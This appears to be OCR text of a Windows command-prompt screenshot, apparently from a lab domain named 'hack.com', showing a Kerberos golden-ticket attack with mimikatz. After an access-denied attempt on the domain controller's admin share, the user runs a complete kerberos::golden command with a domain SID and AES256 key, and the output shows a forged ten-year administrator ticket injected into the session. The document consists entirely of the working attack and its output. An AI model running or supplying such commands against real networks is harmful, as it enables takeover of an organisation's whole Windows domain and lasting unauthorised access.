 C:\Windows\System32\cmd.exe
C:\Users\1vxyz\Desktop\mimikatz\x64>dir \\DC.hack.com\c$
拒拒绝绝访访问问。。
C:\Users\1vxyz\Desktop\mimikatz\x64>mimikatz "kerberos::golden /user:administrat
or /domain:hack.com /sid:S-1-5-21-3007078554-120081946-2522169796 /aes256:de4497
5a42471227518592e7946202ae2a7eb5f98a08d7323e5d0087c7254669  /ptt"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:administrator /domain:hack.com /s
id:S-1-5-21-3007078554-120081946-2522169796 /aes256:de44975a42471227518592e79462
02ae2a7eb5f98a08d7323e5d0087c7254669  /ptt
User      : administrator
Domain    : hack.com (HACK)
SID       : S-1-5-21-3007078554-120081946-2522169796
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: de44975a42471227518592e7946202ae2a7eb5f98a08d7323e5d0087c7254669 - a
es256_hmac
Lifetime  : 2023/10/7 21:35:15 ; 2033/10/4 21:35:15 ; 2033/10/4 21:35:15
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ hack.com' successfully submitted for current
session
mimikatz # exit
Bye!